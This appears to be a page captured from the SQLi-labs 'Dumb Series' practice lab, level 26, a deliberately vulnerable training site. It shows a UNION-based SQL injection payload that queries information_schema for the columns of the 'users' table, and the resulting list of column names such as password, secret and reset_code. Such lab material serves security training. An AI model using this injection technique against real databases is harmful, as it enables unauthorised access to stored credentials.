 Welcome Dhakkan
Your Login
name:id,login,password,email,secret,activation_code,activated,reset_code,admin,user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,p
Your Password:3
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 0'�union�select�1,group_concat(column_name)�,3�from�information_schema.columns�where�table_name='users'�&&'1'='1